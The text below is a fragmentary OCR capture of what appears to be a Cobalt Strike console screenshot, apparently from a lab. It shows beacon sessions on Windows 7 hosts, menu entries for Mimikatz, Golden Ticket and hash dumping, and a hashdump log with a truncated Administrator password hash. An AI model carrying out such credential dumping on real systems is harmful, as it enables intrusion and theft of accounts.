 er... inter... listen... user com... note pr... pid arch
5... 169.... win7 Admi... STU1 artifa... 3636 x64
5... 169.... win7 Admi... STU1 artifa... 3024 x64
5... 169.... win7 Admi... STU1 note... 3468 x86
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Beacon 169.254.129.186@3636 X Beacon 169
vent Log X Listeners X Beacon 169.25
09:52:01] beacon> hashdump
09:52:01] [*] Tasked beacon to dump hashes
09:52:13] [+] host called home, sent: 82541 bytes
09:52:14] [+] received password hashes:
strator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b